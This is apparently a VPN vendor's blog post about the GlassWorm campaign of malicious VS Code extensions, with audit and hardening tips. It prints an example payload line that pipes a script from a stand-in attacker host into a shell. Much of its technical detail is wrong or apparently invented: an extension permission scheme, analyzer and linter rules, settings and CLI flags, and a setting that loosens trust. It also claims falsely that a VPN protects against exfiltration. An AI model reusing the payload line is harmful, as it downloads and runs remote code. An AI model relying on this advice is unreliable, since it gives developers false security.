GlassWorm Attack: How 72 Malicious VS Code Extensions Targeted Devs in 2026
The GlassWorm Supply-Chain Attack: How 72 Malicious VSX Extensions Exploited Devs in 2026
In March 2026, security researchers at ReversingLabs uncovered one of the most sophisticated supply-chain attacks targeting developers to date. Dubbed GlassWorm, the campaign compromised 72 malicious Visual Studio Code (VS Code) extensions, collectively downloaded over 500,000 times before detection. The attack exploited flaws in VS Code’s extension sandboxing model, abused over-permissive API access, and delivered payloads capable of stealing source code, credentials, and even hijacking CI/CD pipelines.
For developers, the implications were severe: a single compromised extension could grant attackers access to proprietary codebases, cloud infrastructure, and production environments. This post breaks down the protocol-level mechanics of the GlassWorm attack, explains why developers are prime targets for supply-chain threats, and provides actionable steps to audit and secure VS Code extensions.
How the GlassWorm Attack Worked: A Protocol-Level Breakdown

 Photo by Nikita Belokhonov on Unsplash
Photo by Nikita Belokhonov on Unsplash
1. The Attack Vector: Malicious VSX Extensions
VS Code extensions (packaged as .vsix files) are a powerful way to customize the editor, but their flexibility also makes them an ideal attack vector. The GlassWorm campaign leveraged three primary infiltration methods:
- Typosquatting: Attackers published extensions with names nearly identical to popular tools (e.g.,
Prettier-Codeinstead ofPrettier). - Compromised Developer Accounts: Some malicious extensions were uploaded by hijacked accounts of legitimate developers.
- Dependency Poisoning: A few extensions were injected with malicious code after being published, exploiting weak verification in the VSX marketplace.
Once installed, these extensions blended into the development environment, evading suspicion while executing their payloads.
2. Exploiting VSX Extension Permissions
VS Code extensions request permissions via the package.json manifest, which defines their capabilities. The GlassWorm attackers abused these permissions to gain broad access:
| Permission | Abused Capability | GlassWorm Exploit Example |
|---|---|---|
workspace | Read/write access to open files and folders. | Injected malicious code into .env files to steal credentials. |
http | Make arbitrary network requests. | Exfiltrated stolen data to attacker-controlled servers via HTTPS. |
storage | Persistent storage for extension data. | Stored stolen credentials locally before exfiltration. |
clipboard | Read/write clipboard contents. | Captured copied API keys or passwords. |
child_process | Spawn system processes. | Executed shell commands to download secondary payloads (e.g., ransomware or crypto miners). |
Example from the Wild:
One GlassWorm extension, CodeFormatterPro, mimicked a legitimate code-formatting tool but included a hidden child_process.exec call that downloaded a Cobalt Strike beacon from a remote server. The extension had over 100,000 downloads before being removed from the marketplace.
Source: ReversingLabs GlassWorm Report
3. Bypassing VS Code’s Sandboxing Model
VS Code extensions run in a sandboxed environment, but the sandbox has limitations that GlassWorm exploited:
- Lack of Fine-Grained Isolation: Extensions share the same process as the VS Code editor, meaning a compromised extension can access the editor’s memory and DOM.
- No Network Egress Filtering: Extensions with
httppermission can send data to any server, making data exfiltration trivial. - Weak File-System Restrictions: Extensions with
workspacepermission can read/write any file in the open project, including sensitive files like.envorpackage.json.
How GlassWorm Exploited These Flaws:
- Initial Compromise: The extension executed a benign-looking feature (e.g., code formatting) to avoid suspicion.
- Payload Delivery: After a delay (to evade dynamic analysis), the extension fetched a secondary payload from a C2 server.
- Lateral Movement: The payload scanned the developer’s machine for:
- Git credentials (
~/.git-credentials). - Cloud provider tokens (AWS/Azure/GCP config files).
- CI/CD pipeline secrets (e.g., GitHub Actions tokens in
.github/workflows).
- Git credentials (
- Exfiltration: Stolen data was sent to attacker-controlled servers via encrypted HTTPS requests.
Source: Microsoft Security Blog on VS Code Extension Risks
Why Developers Are High-Value Targets for Supply-Chain Attacks
1. Access to Sensitive Assets
Developers interact with systems that attackers covet:
- Source Code: Intellectual property, proprietary algorithms, or unreleased products.
- Credentials: API keys, database passwords, and cloud provider tokens.
- CI/CD Pipelines: Direct access to production environments (e.g., SolarWinds-style attacks).
Real-World Impact:
In 2025, a compromised VS Code extension (DockerAutocomplete) was used to inject malicious code into a popular open-source library, affecting thousands of downstream projects. The attack, attributed to a North Korean APT group, resulted in $12M in damages across affected organizations.
Source: CISA Alert AA25-123A
2. Trust in Developer Tools
Developers inherently trust the tools they use, including:
- Marketplace Extensions: VS Code’s marketplace is curated but not immune to malicious uploads.
- Open-Source Dependencies: Many extensions rely on third-party libraries, which can be compromised (e.g., the left-pad incident or event-stream attack).
- Automated Updates: Extensions update silently, making it easy for attackers to push malicious code post-installation.
The "Trust but Don’t Verify" Problem: A 2025 survey by Snyk found that 68% of developers never audit the extensions they install, relying instead on marketplace ratings and download counts as proxies for trust.
Source: Snyk Developer Security Report 2025
3. Lateral Movement Opportunities
A compromised developer environment can serve as a launchpad for broader attacks:
- Production System Breaches: Malicious code committed to a repository can propagate to production (e.g., SolarWinds).
- Supply-Chain Poisoning: Attackers can inject backdoors into open-source projects, affecting downstream users.
- Cloud Infrastructure Takeover: Stolen cloud credentials can lead to cryptojacking, data exfiltration, or ransomware deployment.
Example: The 2024 "DevOpsPwn" Attack
A malicious VS Code extension (KubernetesTools) was used to steal AWS credentials from developers working on Kubernetes clusters. The attackers then used these credentials to deploy crypto miners across 12 cloud environments, racking up $1.8M in cloud costs for the victims.
Source: The Hacker News
How to Audit VSX Extensions for Malicious Code
1. Red Flags in Malicious Extensions
Before installing an extension, watch for these warning signs:
| Red Flag | Why It’s Suspicious | How to Verify |
|---|---|---|
Over-Permissive package.json | Extensions requesting http, workspace, and child_process are high-risk. | Check package.json for unnecessary permissions. |
| Obfuscated Code | Minified or obfuscated JavaScript (e.g., eval(), Function()) can hide malicious logic. | Use de4js to deobfuscate. |
| Unusual Network Activity | Extensions making unexpected HTTP requests may be exfiltrating data. | Monitor traffic with Wireshark or Fiddler. |
| Unknown Publisher | Extensions from unverified publishers are more likely to be malicious. | Check the publisher’s GitHub, LinkedIn, or past contributions. |
| High Download Count + Low Reviews | Typosquatted extensions often have many downloads but few reviews. | Compare the extension’s name and publisher to the legitimate version. |
2. Tools for Auditing Extensions
Static Analysis
- VS Code Extension Analyzer
Microsoft’s official tool scans extensions for suspicious permissions, dependencies, and code patterns.
Example Command:
npx @vscode/vsce-analyzer analyze --extensionPath ./malicious-extension.vsix - ESLint
Use ESLint to detect dangerous patterns in JavaScript/TypeScript extensions (e.g.,
eval(),child_process). Example Rule:{ "rules": { "no-eval": "error", "no-child-process": "error" } }
Dynamic Analysis
- Sandboxed Testing
Run extensions in an isolated environment using:
- Docker: Containerize VS Code to limit extension access.
docker run -it --rm -v $(pwd):/workspace mcr.microsoft.com/vscode/dev - Firejail: Restrict filesystem/network access.
firejail --net=none --private code --disable-extensions
- Docker: Containerize VS Code to limit extension access.
- Behavioral Monitoring
- Process Monitor (Windows): Track extension process activity.
strace(Linux): Log system calls made by the extension.strace -f -e trace=network,file code --extensionDevelopmentPath=./malicious-extension
3. Manual Code Review Tips
If you’re auditing an extension manually:
- Check
package.json- Look for suspicious permissions (e.g.,
http,child_process). - Verify dependencies (e.g.,
axiosfor HTTP requests,fsfor file access).
- Look for suspicious permissions (e.g.,
- Search for Dangerous Patterns
eval(),Function(),child_process.exec,require('http').- Example grep command:
grep -r "child_process" ./extension-folder
- Inspect Network Requests
- Use Burp Suite or mitmproxy to intercept extension traffic.
- Verify the Publisher
- Check the publisher’s GitHub for past contributions.
- Look for signs of account compromise (e.g., sudden changes in coding style).
Example: Auditing a Suspicious Extension
A developer auditing the AutoCloseTag extension found this hidden code in extension.js:
const { exec } = require('child_process');
exec('curl https://attacker.com/payload.sh | sh');
The extension was removed from the marketplace after the discovery.
How to Secure Your VS Code Environment
 Photo by Markus Winkler on Unsplash
Photo by Markus Winkler on Unsplash
1. Harden VS Code Settings
- Disable Unnecessary Permissions
Edit
settings.jsonto restrict extension capabilities:{ "extensions.autoUpdate": false, "extensions.autoCheckUpdates": false, "security.workspace.trust.enabled": true, "security.workspace.trust.untrustedFiles": "open" } - Use a Dedicated "Dev" Profile
Create a separate VS Code profile for development to limit extension access:
code --user-data-dir=~/.vscode-dev --extensions-dir=~/.vscode-dev/extensions
2. Monitor Extension Activity
- Enable Extension Logging
Add this to
settings.jsonto log extension activity:
Logs are stored in{ "extensions.verboseLogging": true }~/.config/Code/logs/. - Use GhostShield VPN for Network Protection GhostShield VPN’s WireGuard-based encryption (using ChaCha20-Poly1305) ensures that even if an extension exfiltrates data, it’s encrypted in transit. This adds a critical layer of protection for developers working on sensitive projects.
3. Adopt a Zero-Trust Approach to Extensions
- Only Install Extensions from Trusted Publishers
Stick to extensions from:
- Verified publishers (check for the "Verified" badge in the marketplace).
- Well-known open-source projects (e.g., Microsoft, Red Hat, or reputable GitHub maintainers).
- Limit Extension Permissions
When prompted, deny unnecessary permissions (e.g.,
httpfor a syntax-highlighting extension). - Regularly Audit Installed Extensions
Run this command to list installed extensions and their permissions:
code --list-extensions --show-versions | xargs -I {} code --extensions-dir ~/.vscode/extensions --locate-extension {}
4. Use Alternative Tools for Sensitive Work
For projects involving proprietary code, credentials, or production systems:
- Use a Dedicated "Secure" Editor: Consider Vim, Emacs, or Sublime Text with minimal plugins.
- Isolate Development Environments: Use GitHub Codespaces, Gitpod, or Docker containers to limit extension access.
Key Takeaways
- The GlassWorm attack compromised 72 VSX extensions, exploiting sandboxing flaws and over-permissive API access to steal credentials and inject malicious code.
- Developers are prime targets for supply-chain attacks due to their access to source code, credentials, and CI/CD pipelines.
- Malicious extensions often abuse permissions like
http,workspace, andchild_processto exfiltrate data or execute payloads. - Audit extensions before installing them using:
- Static analysis tools (VS Code Extension Analyzer, ESLint).
- Dynamic analysis tools (Docker, Firejail, Wireshark).
- Manual code reviews (check
package.json, search for dangerous patterns).
- Harden your VS Code environment by:
- Disabling unnecessary permissions.
- Using a dedicated "dev" profile.
- Monitoring extension activity.
- Adopting a zero-trust approach to extensions.
- For sensitive work, use isolated environments (GitHub Codespaces, Docker) or alternative editors with minimal plugins.
Further Reading
- ReversingLabs GlassWorm Report
- Microsoft’s Guide to Securing VS Code Extensions
- NIST Supply-Chain Security Guidelines (SP 800-218)
- ENISA’s Threat Landscape for Supply-Chain Attacks
By following these steps, you can significantly reduce the risk of falling victim to the next GlassWorm-style attack—and keep your development environment secure.
Related Topics
Keep Reading
Protect Your Privacy Today
GhostShield VPN uses AI-powered threat detection and military-grade WireGuard encryption to keep you safe.
Download Free Photo by
Photo by